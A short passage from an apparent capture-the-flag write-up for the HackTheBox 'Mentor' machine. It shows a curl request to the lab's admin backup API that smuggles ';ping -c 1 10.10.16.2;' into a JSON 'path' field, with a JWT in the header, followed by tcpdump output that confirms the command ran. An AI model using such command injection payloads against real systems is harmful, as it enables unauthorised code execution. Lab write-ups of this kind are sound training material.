 ❯ curl -s -X POST http://api.mentorquotes.htb/admin/backup -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRi
In0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0" -H "Content-Type: application/json" -d '{"path":";ping -c 1 10.10.16.2;"}' | jq
{
  "INFO": "Done!"
}
/home/metahumo/Escritorio/GramsciXI/HTB/Machines/Medium/Mentor/content ✔
❯ sudo tcpdump  -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
01:50:49.213236 IP 10.10.11.193 > 10.10.16.2: ICMP echo request, id 12288, seq 0, length 64
01:50:49.213392 IP 10.10.16.2 > 10.10.11.193: ICMP echo reply, id 12288, seq 0, length 64